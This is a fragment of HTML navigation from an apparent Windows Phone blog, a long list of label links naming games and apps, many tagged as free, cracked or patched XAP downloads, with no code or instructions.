<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
